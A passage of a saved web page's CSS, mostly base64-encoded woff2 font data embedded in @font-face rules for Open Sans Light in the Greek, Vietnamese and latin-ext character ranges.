bsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf